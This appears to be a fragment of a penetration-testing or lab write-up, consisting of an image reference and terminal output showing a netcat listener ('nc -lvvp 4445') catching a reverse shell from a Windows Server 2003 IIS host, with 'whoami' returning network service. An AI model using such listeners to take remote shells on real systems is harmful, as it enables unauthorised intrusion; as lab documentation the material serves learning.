 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.15:1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>